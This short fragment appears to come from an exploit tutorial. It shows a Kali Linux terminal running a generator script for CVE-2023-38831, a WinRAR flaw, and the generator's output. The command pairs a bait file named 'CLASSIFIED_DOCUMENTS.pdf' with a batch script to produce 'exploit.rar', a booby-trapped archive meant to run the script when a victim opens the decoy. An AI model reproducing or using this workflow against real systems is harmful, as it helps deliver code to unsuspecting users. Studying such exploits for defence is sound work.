 ┌──(kali㉿kali)-[~/tools/CVE-2023-38831-winrar-exploit]
└─$ python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf script.bat  exploit.rar
BAIT_NAME: CLASSIFIED_DOCUMENTS.pdf
SCRIPT_NAME: script.bat
OUTPUT_NAME: exploit.rar
ok..